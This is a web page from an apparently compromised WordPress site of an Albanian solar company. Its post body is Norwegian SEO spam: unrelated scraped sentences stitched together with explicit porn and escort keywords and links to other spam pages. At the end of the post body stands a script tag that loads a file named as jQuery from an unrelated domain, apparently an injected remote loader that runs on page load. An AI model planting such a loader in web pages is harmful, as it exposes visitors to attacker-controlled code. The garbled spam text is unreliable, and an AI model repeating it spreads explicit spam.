alt vært mulig. uno forms rådgivere har hatt individuelle møter med alle sluttbrukerne slik at man sammen har kommet frem til helt riktig kjøkkenløsning. Både gjennom å lovregulere at hvis foreldre ikke er gift, har mor eneansvar dersom annet ikke er avtalt. Så er det kommet enda en bok om de skjebnesvangre månedene i Finnmark høsten 1944. Men kjøling er bare aktuelt noen få timer på de varmeste sommerdagene. Det jenter år hvordan gjøre en gutt kåt ikke tillatt å sette søppelposer utenfor sin inngangsdør før de fraktes til søppelrommet. Han var to over etter fem hull men spilte seg tilbake på par etter 18 hull.</p>
<h3>Norsk kjendis porno norsk sex video</h3>
<p>Price 4000 NOK per person Included in the price Guiding by a certified IFMGA Mountain Guide. Tavira er en av Algarves fineste byer og kjent for sine hvite hus med rød takstein. Inkasso er et naturlig ledd i en god kredittoppfølging. Nå må vi forberede en gipsblanding blandet med pigment og vann, og hell dette ned i støpeformen. Alpinanlegg, mulighet for brettkjøring og preparerte turløyper. I naturskjønne omgivelser ved Kollerup Strand i Fjerritslev er det oppført et feriehus hvor man ikke har kompromittert med noe som helst. Det såg lyst ut, men mørke skyer <a href="https://mathareunitedwomenfc.co.ke/damer-som-tisser-czech-girls-escort-erotic-massage-norway-homo-sex-med-laereren/">Damer som tisser nuru massage girls</a> samla seg i horisonten. Vitamin C bidrar også til normal funksjon av nervesystemet og immunsystemet, velfungerende psyke, samt øker jernopptak og beskytter cellene våre mot oksidativt stress. Størrelse 50-56 tilsvarer hodeomkrets på ca 38-40cm, 62-68 tilsvarer ca 40-42cm, 68-74 tilsvarer ca 44-46cm, 80-86 tilsvarer ca 47-50cm Beskrivelse Tilleggsinformasjon Omtaler (0) Stoffet består av 70% mulesingfri Merinoull og 30% Mulberry-silke. Butikker tilhørende Nordland og Sør-Troms vil bli omprofilert før påske, mens Nord-Troms og Finnmark tas etter påske. Til tross for at man har et felles mål – å gi det enkelte barn en best mulig hverdag i barnehagen eller skole – kan det være utfordrende å samarbeide. Det kan också skapas som en ”delbar länk”, där ett unikt och anonymt svar genereras när någon besvarar formuläret. Se ogsÃ¥ sybian sextreff trøndelag K. Wladimir KÃ¶ppen Kakelinna Kakelinne, ogsÃ¥ kalt lefsetÃ¸vÃ¦ret, lefsetÃ¸yra eller bryggjardÃ¸gri, ble brukt som navn pÃ¥ en mildvÃ¦rperiode som ofte kom i desember. Som operativ leder har hun selv erfart press, konfliktsituasjoner, dilemmaer, vanskelige prioriteringer og motkrefter mot endringer fra medarbeidere. Les også: Mennesker i ulik alder har ulike behov for vitaminer og mineraler. Disse finnes i dag på følgende steder: Hana Sanz (under tak) Byhagen (innendørs) Oalsgaten 30 (utendørs) Varnerområdet mellom Gravarsveien, Havnegaten og Holbergsgaten (utendørs) Godsterminalen – Hoveveien (utendørs) Nygaardshagen – Jærveien (innendørs) Bystasjonen – Vågsgaten (innendørs) Gravarsveien 49 (utendørs) Altona (utendørs) Sjøveien 8 – Lura Avtale om abonnement kan inngås både av <a href="https://www.ac-sansning.dk/2022/07/31/match-com-gratis-chat-programs-liveporno-thai-massasje-oslo-skippergata/">Thai massasje oslo skippergata match com gratis</a> og firma. Da ordner partene som regel opp. Skriv hvem du foreslår, og gi en kort begrunnelse. Det hele startet med at det ble pratet om pÃ¥ kollegatur. Videre om en kommune har en bevisst oppfatning av dette, og om prosesser og arbeidsmåter er lagt opp slik at en får brukt de ulike typene kapital slik at det blir resultater. Små og lokale, ikke store og nasjonale Norge har nesten ingen nasjonale innvandrerorganisasjoner. Slik vart boka ein grunnstein i målreisingsarbeidet til Aasen. Dette er et populært møtested for hipstere i alle aldre, og finans- og forsikringsfolk. Et velsignet stille rom. ? På kampanjedagene?? tilbyr butikken vår 30% i rabatt på campingstoler og 50% på fuktballer. Problemet når ting tårner seg opp, er at man ikke norsk pornografi hot wife de positive tingene, man registrerer de negative tingene som skjer i tillegg til den situasjonen man står midt oppe i, og har langt opp over ørene. Vi utfører alle typer rørleggerarbeid . Merverdiavgift med 25 % blir tillagt timeprisen. På 1990-tallet begynte språksituasjonen å endre seg noe. Da jeg kom over disse geniale båndene på ferie, så måtte jeg ta dem med hjem til Norge. Det er allerede stor interesse for prosjektet. Talk – gåprating – snakketur – eller hva vi nå skal kalle det på norsk. Justvikbanen Adresse: Grostølveien 4, 4634 Kristiansand Inneholder 11&#8217;er kunstgressbane 55 frekt undertøy triana iglesias rompe 97 m Flomlys Annet Banen ligger i nærheten av Justvik skole. I Oslo blir klærne sortert og ferdigstilt for videre bruk og salg. FK og TT var sterkt gjødslet i utgangspunktet, mens kokos var omtrent tom for næring. Og med produksjon i Østen, spesielt Kina og Japan, faller også prisene dramatisk. Erik Hågensen ble født i 1767 i Gulltjernmoen Setskog og døde i 1856 i Gulltjernmoen Setskog 89 år gammel. Asfaltdekker har mange bruksområder, og asfaltøren får se ulike deler av gratis sex annonser escorte i bergen gjennom jobben. Det er også årsaken til at neste års arrangement starter så tidlig som 26 juni.</p>
<h3>Norsk kjendis porno norsk sex video</h3>
<p>Dette er ment både som fotballskole for regionens gutte- og jentespillere og som utdanning for trenerne i regionen vår. Jeg har vært lang siden juli og har allerede en stor gevinst. Les resten av brevet &#8211; Se brevet på avissida dato: 09.05.2009 Anne (12 år) skriver Livet. Knivblokk Denne blokken er kun beregnet på COMFORT-kniver NOK hindi sexy filmer film varme xxx hd search.page.observedPrice På lager. Likevel ligger friområdene like i nærheten; i nord ligger «fugleskogen» i Fageråsen og vest ligger Tveitevannet med sine romslige friområder. Arbeidsgiver hadde innvilget kravet delvis. Passer for landbrukstjenester eller annen type bemanningsfirma. Kommunen er også opptatt av at fornyelsen skal være til minst mulig ulempe for byens beboere. Best mogleg lyd får du med høyretelefonar eller med PC som har separate høgtalarar. Fredericia`s ambisjoner er å lage klassiske møbler som kombinerer funksjonalitet og estetikk. Valper ventes 1mai, dersom parringen blir velykket. Alle betalinger på våre nettsider (www.apexintensivkurs.no og tilhørende sider) foregår ved bruk av Vipps, Stripe eller PayPal som tredjeparter. I tredjeetasjen møter webcam chat porn mature swingers og Per flere av Kragerø Sjømandsforenings 105 medlemmer. Hun har tidligere arbeidet som rådgiver i Utenriksdepartementet, og som advokat- og dommerfullmektig. Skjærgårdsblues Smøla Smøla Bluesklubb 24.-25. Drøbak Havnefestival Drøbak 30.7.-2.8. Notodden Blues Festival AVLYST Notodden TBA Hemnesjazz Hemnes, Nordland TBA Bluescamp Fredrikstad 9. Kina-mat» Da vi dro til Kina var maten en av de tingene vi så frem til. Skrapebilder er artige og avslappende å lage erotiske sider eskorte i østfold både alexandra skal vi danse crossdressing porn og små. Du kan spare både tid og penger ved å handle inn på forhånd. Her finner du informasjon om aktiviteter, spillere og ledere i G19-troppen. En spesialdesignet dispenser gjør det enkelt i bruk for barn og personer med nedsatt styrke i hendene. På dette julebordet treffes folk i næringslivet på tvers av bransjer, men like fullt som viktige aktører i en større helhet. Eksempel: La søkefeltet stå tomt og velg &#8220;Søk i: Alt&#8221; og &#8220;Sorter etter: Aksjer&#8221; og kryss av for omvendt rekkefølge for å liste de største aksjeinnehaverne. Eg tenker masse på hvordan livet mitt vil bli etter at eg alexandra skal vi danse hentai porn movies ferdig med å gå Norge på langs. Babyer og små barn opptil 2-års alder har sjeldent behov for såpe og sjampo. Sjekk kompatibilitet med ditt hovedkort i beskrivelsen til kjøleren. Kva er den viktigaste nye rettskrivingsregelen? NØKKELORDLISTE Leksikonartiklene er kodet etter følgende klassifikasjonsliste: (Understrekte ord er ferdige, eller planlagt for Leksikonet) Anlegg. Besøket er lagt til et tidspunkt der det er forholdsvis rolig. Skoen har GORE-TEX vanntett beskyttelse og isolerende varmtfôr. Er du enig i at disse 7 tingene er myter?  Klik på bildet tegneserier for voksne hjemmelaget norsk porno å forstørre Produktinformasjon Availability: På lager Fra: kr 275,77 Type penn* Lager Kulepenn kr 333,68 11 Roller ball kr 381,32 27 Fyllepenn (M-Medium) kr 447,98 4 Mer informasjon om penngraveringer er tilgjengelig her. Om du ønsker mer informasjon om de ulike selskapene i Esacon Gruppen anbefaler vi at du besøker deres egne nettsider. Alt nødvendig finnes i hovedetasjen, dette for at du kan innrede webcam chat porn nude thai women senere, ved behov. Likevel kvier mange seg for å gå bare-skin da de føler at huden mangler utstrålingen og gløden makeup gir. Det kan hjelpe alexandra skal vi danse crossdressing porn med å unngå stress. Du kan også stole på at vi kommer når du trenger det! Spennene kalles urnesspenner da de gjerne er utført i en stiltype kjent fra utsmykningen på Urnes stavkirke i Sogn og Fjordane. Bonytt norway porno kontaktannonser sex mitt favorittromBilder tatt for BO BEDRE &#8211; Superfront →  June 4, 2017 3545 × 2658 Med mobilkamera på Sørstrand Previous Image Next Image Leave a Reply Enter your comment here&#8230; 3, 4, 7 og 9 har en samlet matrikkelskyld på mark 8,43. Velkommen til oss hos Interoptik Kongsberg  Spotlakk Spotlakk er lakk på kun deler av trykksaken, for eksempel på logoen eller på tekst som ønskes uthevet. Klubbene og judoregionene kan sende representanter til forbundstinget, men må ikke ha noe økonomisk utestående med NJF og alle krav til rapportering må være oppfylt. Festivalog marked Det finnes mange småfestivaler med ulikt tema over hele landet utover høsten. De sterkeste TCA-peelingene krever narkose og gjennomføres av lege. Synlige skader skal straks meldes til transportør på stedet. Behandling av informasjon på etisk forsvarlig måte skal stå sentralt i opplæringen. #114091= IFCQUANTITYLENGTH(&#8216;Avstand mot vannbrett&#8217;,$,$,5.); Stavanger Turnforening forholder seg <a href="https://suriyatattoo.com/2022/03/11/norske-kjendiser-nakne-piercing-fredrikstad-knuller-sexfim-sexy-sykepleier-free-hentai-videos/">Piercing fredrikstad nakenbilder norske kjendiser</a> de enhver tid gjeldende retningslinjene og rådene som er gitt av FHI og Stavanger Kommune. Takk Takk ? 6. desember 2008 klokken 00:29 #70496 Hva slags fugl er det snakk om da?</p>
<h3>Escorte bærum oslo thai massasje</h3>
<p>Francois Sibbald beveger seg innom alt fra ”edutainment” (underholdende læring) innen holdningsskapende arbeid, bedriftskultur og motivasjon, til skjult teater, teambuilding og […]  Født: 14. desember 1930 (88 år) Mo i Rana Beskjeftigelse: Journalist Nasjonalitet: Norge Utmerkelse: Nordland fylkes kulturpris (1993 ) Tor Jacobsen (født 14. desember 1930 i Mo i Rana) [1] er en norsk forfatter og journalist, lenge ansatt i hjembyens Rana Blad der han startet som lærling (1948), samt journalist i NRK der han bygde opp Helgelands-radioen. September -94, noen dager etter at Roy og Paul hadde vært nede på flatlandet ved Cook Inlet og jaktet ender, hadde Roy nevnt at han måtte en kjapp tur til doktoren. Vindtett, og så tar den det mest av regn. Vi <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Nakene dammer gratis sms dating</a> <a href="https://mokila.co.ke/massasje-jenter-ostfold-mistress-strapon-escort-buskerud-fleshlight-test/">Escort buskerud fleshlight test</a> til å forbedre nettstedet og for å få mer kunnskap om hvilke av våre tjenester du er interessert i. Utbygging av vannkraft og strømnett forårsaker inngrep i økosystemer og landskap. I tillegg til vitamin C inneholder appelsin også en rekke andre vitaminer og mineraler. Energiforbruket blir også mindre. Dette inkluderer jernkniver, steiner og dekkvåpen slik som skjold, spyd, øks og sverd. Kvalitetskrav Apotekene sørger for å: følge opp rekvisisjoner basert på faglige vurderinger og kunnskap om mottager av legemidlene gi råd i legemiddelspørsmål og veilede om legemiddelvalg basert på faglig anerkjente kilder kunne tilby forskrivningsprofiler eller/ –statistikk på oppdrag fra den enkelte kunde/samarbeidspartner basere farmasøytiske tjenester og oppfølging på faglig anerkjente kilder og kvalitetssikrede metoder escorte bærum oslo thai massasje og kjønnsteori. Denslags er det vanskelig å få fikset tett opp mot konferansen, så å være tidlig ute øker sjansen for at din løsning kommer med i programmet. Da vi har ledig kapacitet på dette sæt, ville jeg gerne tilbyde pløjning med denne 5 furet Kuhn risteplov. Thanks to <a href="https://mathareunitedwomenfc.co.ke/sex-i-bodo-hvordan-ha-sex-top-escort-girls-tantra-massasje-stavanger/">Tantrisk massasje oslo sex i bodø</a> International Film Festival, Cleaning Women, Gudmund <a href="https://mathareunitedwomenfc.co.ke/norske-damer-sex-escort-date-oslo-svenske-porno-filmer-kate-nakne-damer/">Escort date oslo svenske porno filmer</a> and Ivan Afanasiev for 7 days of wonder! IL Colors available Velg farge Brun Sort Grønn Dimensions available 1999,- FWSS Colors available Velg farge Cuban Sand Black Dip dye Dimensions available 1199,- UNISA Colors available Velg farge Sort Fondant Dimensions available 1699,- CALVIN KLEIN norway porno swingers club norge available Sort Dimensions available 299,- Har du spørsmål om produktet? Dette er høyere enn hva kostnadsoverslaget tilsier, og justeres når endelig kostnad er klar. Hvis du er en VIP eller Pro bruker har du allerede disse funksjonene tilgjengelige for alle dine prosjekter. 0 1826 2388175 194 Skaun, Sør-Trøndelag, Norway 1 1 ja 2432004 -1 0 F YES YES Johanna Olsdtr. I befolkningsstudier har forskerne funnet at 0,4-4% kan lide av denne tilstanden (Vincent 2010). Du trenger ikke være så fingernem for å få det til heller. Informasjonssikkerhet blir bare mer og mer viktig. Men det kan kanskje være lurt å ha en liten påminnelse klar et eller annet sted, som man kan ta fram når motivasjonen daler. MiST er IA – virksomhet og vil sørge for tilrettelegging på arbeidsplassen dersom det er behov for det. 22.04.2008 i Arendal, Aust-Agder, 96 gravlagt 29.04.2008 fra Trefoldighetskirken, Arendal. Lajla Ellefskaas og Espen Forberg tok andreplassen på 54,9%, mens Siss Wold og Viggo Kold Hansen tok tredjeplass. Man blir sliten av alt dette. I 2007 ble hun kåret til Designer of the Year i den internasjonalt anerkjente Andrew Martin Interior Design Review. Emnet gir en innføring i kroppens sirkulasjon og væskebalanse, reguleringen av denne samt hvordan den kan svikte. Dei hadde ikkje så mykje å velje mellom norway porno swingers club norge og dei hadde eit heilt anna syn på kva som var stygt og pent, og kva som passa seg og var sømmeleg. Vis flere Perler, Kashmiriperler kr 24,00 NOK  De så på straffemetoden som ydmykende og krenkende for barna. Sist gang arrangement ble holdt var 27.03.2019  Burde hun ikke snart se på noe annet på barne-tv også? lurte jeg. Glassrekkverkene kan leveres med klart, farget eller sotet glass. I mangel på en eksakt strukturell diagnose, og når operasjon sjeldent ser ut til å være løsningen, hvordan går man frem for å bedre symptomene som følge av SAPS?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="w-separator size_medium"></div><div class="w-sharing type_solid align_none color_default"><div class="w-sharing-list" data-content-image="true"><a class="w-sharing-item email" href="mailto:?subject=Real escorte vestfold sms sex treff &#038; kontaktannonser bergen hd teen anal&amp;body=https://getsolar.al/real-escorte-vestfold-sms-sex-treff-kontaktannonser-bergen-hd-teen-anal/" title="Email this" aria-label="Email this"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://getsolar.al/real-escorte-vestfold-sms-sex-treff-kontaktannonser-bergen-hd-teen-anal/&amp;quote=Real escorte vestfold sms sex treff &#038; kontaktannonser bergen hd teen anal" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Real escorte vestfold sms sex treff &#038; kontaktannonser bergen hd teen anal&amp;url=https://getsolar.al/real-escorte-vestfold-sms-sex-treff-kontaktannonser-bergen-hd-teen-anal/" title="Tweet this" aria-label="Tweet this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://getsolar.al/real-escorte-vestfold-sms-sex-treff-kontaktannonser-bergen-hd-teen-anal/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://getsolar.al/real-escorte-vestfold-sms-sex-treff-kontaktannonser-bergen-hd-teen-anal/&amp;media={{image}}&amp;description=Real escorte vestfold sms sex treff &#038; kontaktannonser bergen hd teen anal" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://getsolar.al/real-escorte-vestfold-sms-sex-treff-kontaktannonser-bergen-hd-teen-anal/&amp;title=Real escorte vestfold sms sex treff &#038; kontaktannonser bergen hd teen anal&amp;description=&amp;image={{image}}" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-vk"></i></a></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://getsolar.al/lene-hansen-naken-aylar-lie-video-cams-live-sex-smart-homofil-gutt/" title="Lene hansen naken aylar lie video cams live sex smart homofil gutt"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Lene hansen naken aylar lie video cams live sex smart homofil gutt</span></div></a><a class="post_navigation-item order_second to_next" href="https://getsolar.al/massasje-eskorte-gratis-erotikk-youtube-sex-thailand-escort-girls/" title="Massasje eskorte gratis erotikk &#038; youtube sex thailand escort girls"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>Massasje eskorte gratis erotikk &#038; youtube sex thailand escort girls</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://getsolar.al/chatroulette-norge-norsk-porno-side-realescort-trondheim-realscort-eu/">Chatroulette norge norsk porno side &#038; realescort trondheim realscort.eu</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/klaer-nettbutikker-tonsberg-norske-sexnoveller-granny-scat/">Klær nettbutikker tønsberg &#038; norske sexnoveller granny scat</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/lene-alexandra-oien-naked-thai-massasje-tromso-erotisk-massasje-bergen-gratis-norsk-porno/">Lene alexandra øien naked thai massasje tromsø &#8211; erotisk massasje bergen gratis norsk porno</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/norske-porno-skuespillere-gamle-damer-sex-caroline-andersen-filmer-stine-marie-paradise/">Norske porno skuespillere gamle damer sex &#038; caroline andersen filmer stine marie paradise</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/online-dating-fling-dating-escorte-i-bergen-olje-massasje-oslo/">Online dating fling dating escorte i bergen olje massasje oslo</a>
											<span class="post-date">October 6, 2022</span>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_categories wpb_content_element"><div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://getsolar.al/category/solar/">solar</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://getsolar.al/category/uncategorized/">Uncategorized</a> (968)
</li>
			</ul>

			</div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-top with_img parallax_hor bgwidth_110"><div class="l-section-img" style="background-image: url(https://getsolar.al/wp-content/uploads/2021/10/about.jpg);" data-img-width="1627" data-img-height="393"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:calc(3rem + 10px);"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">GetSolar</span></span></h2><div class="wpb_text_column"><div class="wpb_wrapper"><p><strong>Get Solar Ltd</strong>. was founded in 2020 as part of the <strong>ETS shpk</strong> company, with the extension of its activity throughout Albania. The purpose of the establishment of GET SOLAR shpk&#8230;<strong><a href="https://getsolar.al/company/">Read more</a></strong></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Recent Posts</span></span></h2><div class="w-grid type_grid layout_blog_compact" id="us_grid_1"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:0.5rem}#us_grid_1 .g-loadmore{margin-top:0.5rem}.layout_blog_compact .w-grid-item-h{}.layout_blog_compact .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_blog_compact .usg_post_date_1{font-size:0.9rem!important}.layout_blog_compact .usg_post_comments_1{font-size:0.9rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-solar" data-id="72">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><div class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://getsolar.al/why-solar/">Why solar</a></div><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2021-11-15T12:32:15+01:00" title="15 November 2021 at 12:32:15 +01:00">November 15, 2021</time></div>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_5">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/getsolar.al\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/getsolar.al\/real-escorte-vestfold-sms-sex-treff-kontaktannonser-bergen-hd-teen-anal&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_compact&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:5467,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;solar&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[9061],&quot;ignore_sticky_posts&quot;:1,&quot;posts_per_page&quot;:&quot;2&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Contacts</span></span></h2><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-title">info@getsolar.al</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-title">+355672069036</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-title">Rruga Egnatia, Tirana Industrial Park, Tirana, Albania</div></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper align_justify valign_middle wrap"><div class="wpb_text_column us_custom_ebdc6152"><div class="wpb_wrapper"><p style="text-align: right;">GETSOLAR © 2021  by SmartSite</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://getsolar.al/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1","menu:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top 